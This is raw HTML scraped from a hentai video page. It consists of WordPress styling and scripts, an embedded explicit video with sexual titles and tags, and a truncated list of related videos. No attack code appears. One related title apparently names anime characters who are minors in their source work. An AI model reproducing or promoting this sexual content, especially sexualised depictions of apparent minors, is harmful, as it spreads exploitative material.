

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hentaifriday.com/threesome-two-succubus-licking-one-dick-full-video-5m/
body_size: 14945
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="https://hentaifriday.com/wp-content/uploads/2022/10/pink-book-reading-hi.png">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://hentaifriday.com/threesome-two-succubus-licking-one-dick-full-video-5m/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Threesome Two succubus licking one dick [Full Video] 5m" />
<meta property="og:description" content="Threesome Two succubus licking one dick [Full Video] 5m" />
<meta property="og:image" content="https://hentaifriday.com/wp-content/uploads/2022/12/threesome-two-succubus-licking-one-dick-full-video-5m.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="Threesome Two succubus licking one dick [Full Video] 5m">
<meta name="twitter:description" content="Threesome Two succubus licking one dick [Full Video] 5m">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://hentaifriday.com/wp-content/uploads/2022/12/threesome-two-succubus-licking-one-dick-full-video-5m.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->


<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}
	.post-thumbnail .wpst-trailer,
	.post-thumbnail img {
		object-fit: fill;
	}

            @import url(https://fonts.googleapis.com/css?family=Open+Sans);
        body.custom-background {
        background-image: url();
        background-color: !important;
        background-repeat: ;
        background-attachment: ;
    }
    .site-title a {
        font-family: Open Sans;
        font-size: 36px;
    }
    .site-branding .logo img {
        max-width: 0px;
        max-height: 0px;
        margin-top: 0px;
        margin-left: 0px;
    }
    a,
    .site-title a i,
    .thumb-block:hover span.title,
    .categories-list .thumb-block:hover .entry-header .cat-title:before,
    .required,
    .post-like a:hover i,
    .top-bar i:hover,
    .menu-toggle i,
    .main-navigation.toggled li:hover > a,
    .main-navigation.toggled li.focus > a,
    .main-navigation.toggled li.current_page_item > a,
    .main-navigation.toggled li.current-menu-item > a,
    #filters .filters-select:after,
    .top-bar .membership a i,
    .thumb-block:hover .photos-count i,
    .aside-filters span:hover a,
    .aside-filters span:hover a i,
    .filters a.active,
    .filters a:hover,
    .archive-aside a:hover,
    #video-links a:hover,
    #video-links a:hover i,
    .video-share .video-share-url a#clickme:hover,
    a#show-sharing-buttons.active,
    a#show-sharing-buttons.active i,
    .morelink:hover,
    .morelink:hover i,
    .footer-menu-container a:hover,
    .categories-list .thumb-block:hover .entry-header span,
    .tags-letter-block .tag-items .tag-item a:hover,
    .menu-toggle-open,
    .search-open {
        color: #FF3185;
    }
    button,
    .button,
    .btn,
    input[type="button"],
    input[type="reset"],
    input[type="submit"],
    .pagination ul li a.current,
    .pagination ul li a:hover,
    body #filters .label.secondary.active,
    .label.secondary:hover,
    .widget_categories ul li a:hover,
    a.tag-cloud-link:hover,
    .template-actors li a:hover,
    .rating-bar-meter,
    .vjs-play-progress,
    #filters .filters-options span:hover,
    .top-bar .social-share a:hover,
    .thumb-block:hover span.hd-video,
    .label:hover,
    .label:focus,
    .label:active,
    .mobile-pagination .pagination-nav span,
    .mobile-pagination .pagination-nav a {
        background-color: #FF3185!important;
    }
    button:hover,
    .button:hover {
        background-color: lighten(#FF3185,50%);
    }
    #video-tabs button.tab-link.active,
    .page-title,
    .page .entry-title,
    .comments-title,
    .comment-reply-title,
    input[type="text"]:focus,
    input[type="email"]:focus,
    input[type="url"]:focus,
    input[type="password"]:focus,
    input[type="search"]:focus,
    input[type="number"]:focus,
    input[type="tel"]:focus,
    input[type="range"]:focus,
    input[type="date"]:focus,
    input[type="month"]:focus,
    input[type="week"]:focus,
    input[type="time"]:focus,
    input[type="datetime"]:focus,
    input[type="datetime-local"]:focus,
    input[type="color"]:focus,
    textarea:focus,
    .filters a.active {
        border-color: #FF3185!important;
    }
    ul li.current-menu-item a {
        border-bottom-color: #FF3185!important;
    }
    .logo-watermark-img {
        max-width: px;
    }
    .video-js .vjs-big-play-button {
        background-color: #FF3185!important;
        border-color: #FF3185!important;
    }
</style>

<!-- Google Analytics -->

<!-- Meta Verification -->

<title>Threesome Two succubus licking one dick [Full Video] 5m &#8211; Hentai Friday</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hentai Friday &raquo; Feed" href="https://hentaifriday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hentai Friday &raquo; Comments Feed" href="https://hentaifriday.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hentai Friday &raquo; Threesome Two succubus licking one dick [Full Video] 5m Comments Feed" href="https://hentaifriday.com/threesome-two-succubus-licking-one-dick-full-video-5m/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hentaifriday.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hentaifriday.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://hentaifriday.com/wp-content/themes/ultimatube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://hentaifriday.com/wp-content/themes/ultimatube/style.css?ver=1.2.7.1723805385' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-roboto-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700&#038;ver=1.2.7' type='text/css' media='all' />
<script type="text/javascript" src="https://hentaifriday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hentaifriday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hentaifriday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hentaifriday.com/wp-json/wp/v2/posts/35441" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hentaifriday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://hentaifriday.com/threesome-two-succubus-licking-one-dick-full-video-5m/" />
<link rel='shortlink' href='https://hentaifriday.com/?p=35441' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hentaifriday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhentaifriday.com%2Fthreesome-two-succubus-licking-one-dick-full-video-5m%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hentaifriday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhentaifriday.com%2Fthreesome-two-succubus-licking-one-dick-full-video-5m%2F&#038;format=xml" />
<link rel="pingback" href="https://hentaifriday.com/xmlrpc.php"></head>  <body class="post-template-default single single-post postid-35441 single-format-video">  <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<div class="header row"> 		<div class="site-branding"> 			<div class="logo"> 															<p class="site-title"><a href="https://hentaifriday.com/" rel="home"><i class="fa fa-glass"></i> Hentai Friday</a></p> 										 				 									<p class="site-description">Best Hentai site - Your daily porn fix</p> 							</div> 		</div><!-- .site-branding --> 		 		<div class="search-menu-mobile">     <div class="header-search-mobile">         <i class="fa fa-search"></i>         </div>	     <div id="menu-toggle">         <i class="fa fa-bars"></i>     </div> </div>  <div class="header-search">     <form method="get" id="searchform" action="https://hentaifriday.com/">                             <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />                          <input class="fa-input" type="submit" id="searchsubmit" value="&#xf002;" />             </form> </div> 		<nav id="site-navigation" class="main-navigation" role="navigation"> 						<div id="head-mobile"></div> 			<div class="button-nav"></div>			 			<ul id="menu-main-menu" class="menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://hentaifriday.com">Home</a></li> <li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://hentaifriday.com/categories/">Category</a></li> <li id="menu-item-1833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1833"><a target="_blank" rel="noopener" href="https://freejavbt.com">JAVHD</a></li> <li id="menu-item-35662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35662"><a target="_blank" rel="noopener" href="https://biglist.club?r=JpeHam">Best Porn List</a></li> <li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://hentaifriday.com/tags/">Tags</a></li> </ul>		</nav> 	</div> 	<div class="clear"></div>   	 	<div id="content" class="site-content row">  	<div id="primary" class="content-area"> 		<main id="main" class="site-main" role="main">  		 <article id="post-35441" class="post-35441 post type-post status-publish format-video has-post-thumbnail hentry category-threesome tag-dick tag-licking tag-one tag-threesome tag-two post_format-post-format-video" itemprop="video" itemscope itemtype="http://schema.org/VideoObject"> 	 	<div class="entry-content"> 		 <div class="video-player-area">  	 	<div class="video-player"> 		<meta itemprop="author" content="hentaifriday" /> 		<meta itemprop="name" content="Threesome Two succubus licking one dick [Full Video] 5m" /> 					<meta itemprop="description" content="Threesome Two succubus licking one dick [Full Video] 5m" /> 				<meta itemprop="duration" content="P0DT0H12M0S" /> 		<meta itemprop="thumbnailUrl" content="https://img-hw.xvideos-cdn.com/videos/thumbs169lll/27/d7/1f/27d71fc18d760f78f987d2bc4ebe270b/27d71fc18d760f78f987d2bc4ebe270b.19.jpg" /> 					<meta itemprop="embedURL" content="https://www.xvideos.com/embedframe/71203391" /> 				<meta itemprop="uploadDate" content="2025-12-27T01:47:38+08:00" />  					<div class="responsive-player"> 				<iframe src="https://hentaifriday.com/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe>			</div> 		 		<!-- Inside video player advertising --> 								</div>  	 				 	<div class="video-infos"> 		<div class="title-views"> 			<h1 itemprop="name">Threesome Two succubus licking one dick [Full Video] 5m</h1>					</div> 			</div>  	<div class="video-actions"> 					</div> 	 			<div class="video-tags"> 			<div class="tags-list"><a href="https://hentaifriday.com/tag/dick/" class="label" title="dick"><i class="fa fa-tag"></i> dick</a><a href="https://hentaifriday.com/tag/licking/" class="label" title="licking"><i class="fa fa-tag"></i> licking</a><a href="https://hentaifriday.com/tag/one/" class="label" title="one"><i class="fa fa-tag"></i> one</a><a href="https://hentaifriday.com/tag/threesome/" class="label" title="threesome"><i class="fa fa-tag"></i> threesome</a><a href="https://hentaifriday.com/tag/two/" class="label" title="two"><i class="fa fa-tag"></i> two</a></div>		</div> 	 	<!-- Description --> 	 </div><!-- .video-player-area --> 				<div class="sidebar-ads">             </div>	</div> 	 	<div class="under-video-block">                                 <div class="videos-list">             <article id="post-20005" 								  class="thumb-block full-width post-20005 post type-post status-publish format-video has-post-thumbnail hentry category-threesome tag-hentai post_format-post-format-video"> 	<a href="https://hentaifriday.com/hentai-53/" title="Hentai">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/hentai-51.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/ee/cd/b8/eecdb8fc007ccb29d4a2ac487970c5b4_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Hentai</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-20009" 								  class="thumb-block full-width post-20009 post type-post status-publish format-video has-post-thumbnail hentry category-threesome post_format-post-format-video"> 	<a href="https://hentaifriday.com/mami-madoka-1/" title="Mami  Madoka  1">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/mami-madoka-1.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/90/21/ca/9021caed0d349b094b8bb2a691208b5e_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Mami  Madoka  1</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19995" 								  class="thumb-block full-width post-19995 post type-post status-publish format-video has-post-thumbnail hentry category-threesome tag-feet tag-femdom tag-hentai post_format-post-format-video"> 	<a href="https://hentaifriday.com/shinobu-femdom-feet-edging-hentai-joi/" title="Shinobu femdom feet edging hentai joi">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/shinobu-femdom-feet-edging-hentai-joi.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/45/71/f4/4571f40dbf4ab9e101c7502c577e6607_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Shinobu femdom feet edging hentai joi</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-20001" 								  class="thumb-block full-width post-20001 post type-post status-publish format-video has-post-thumbnail hentry category-threesome post_format-post-format-video"> 	<a href="https://hentaifriday.com/fuccubus/" title="Fuccubus">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/fuccubus.jpg"> 					<source 